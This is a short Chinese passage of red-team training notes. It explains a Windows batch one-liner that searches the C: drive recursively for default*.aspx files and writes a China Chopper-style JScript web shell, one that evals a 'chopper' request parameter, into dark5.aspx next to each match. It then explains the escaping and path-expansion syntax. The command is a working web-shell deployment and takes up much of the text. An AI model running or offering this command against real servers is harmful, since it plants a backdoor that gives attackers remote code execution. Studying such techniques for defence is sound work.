 5号黯区红队攻防
尝试理解问题——再理解一下局部零件
for /r c:\ %i in (default*.aspx) do
@echo ^<^%<@ page
Language^=^"Jscript^"%^>^<^%eval^(Request
.Item^[^"chopper^"^],^"unsafe^"^);^%^>
> %~$PATH:idark5.aspx
Default.aspxdark5.aspx
1./r 表示递归(文件名)
2.^ 将特殊符号 > 、<、 &转义，只把它们当成符号而不使用它们的特殊意义。
3.%~$PATH:1（%~$PATH:idark5.aspx）
指的是查找列在 PATH 环境变量的目录，并将 %1扩充到找到的第一个完全合格的名称。如果环境变量名
未被定义，或者没有找到文件，此组合键会扩充到空字符串。